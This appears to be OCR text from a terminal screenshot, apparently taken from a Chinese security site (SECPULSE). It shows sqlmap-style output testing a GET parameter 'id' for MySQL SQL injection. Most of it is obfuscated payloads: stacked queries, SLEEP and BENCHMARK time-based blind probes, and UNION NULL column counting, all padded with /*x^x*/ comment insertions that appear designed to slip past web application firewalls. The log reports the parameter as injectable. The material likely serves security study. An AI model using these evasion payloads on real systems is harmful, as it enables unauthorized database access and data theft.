 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[20:52:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
1;(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*//*x^x*/FROM/*x^x*//*x^x*//*x^x*/(/*x^x*//*x^x*/SELEC
T/*x^x*//*x^x*/(SLEEP(5)))gRCH)#
[20:52:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
1;(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*//*x^x*/FROM/*x^x*//*x^x*//*x^x*/(/*x^x*//*x^x*/SELEC
T/*x^x*//*x^x*/(SLEEP(5)))nuaL)
[20:52:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
1;/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/SLEEP(5)#
[20:52:15] [INFO] testing 'MySQL > 5.0.11 stacked queries'
1;/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/SLEEP(5)
[20:52:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
1;/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/BENCHMARK(5000000,MD5(0x73787448))#
[20:52:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
1;/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/BENCHMARK(5000000,MD5(0x5a724b54))
[20:52:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
1/*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//
*x^x*/FROM/*x^x*//*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*/(SLEEP(5)))XwWg)
1/*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*//*x^x*//
*x^x*/FROM/*x^x*//*x^x*//*x^x*/(/*x^x*//*x^x*/SELECT/*x^x*//*x^x*/(SLEEP(5)))XwWg)
[20:52:26] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[20:52:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:52:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential
) technique found
1/*x^x*//*x^x*//*x^x*/ORDER/*x^x*//*x^x*/BY/*x^x*//*x^x*/1--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/NULL-
-/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/NULL,
NULL--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/NULL,
NULL,NULL--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/NULL,
NULL,NULL,NULL--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/NULL,
NULL,NULL,NULL,NULL--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/NULL,
NULL,NULL,NULL,NULL,NULL--/*x^x*//*x^x*/-
1/*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*/NULL,
SECPULSE
安全脉搏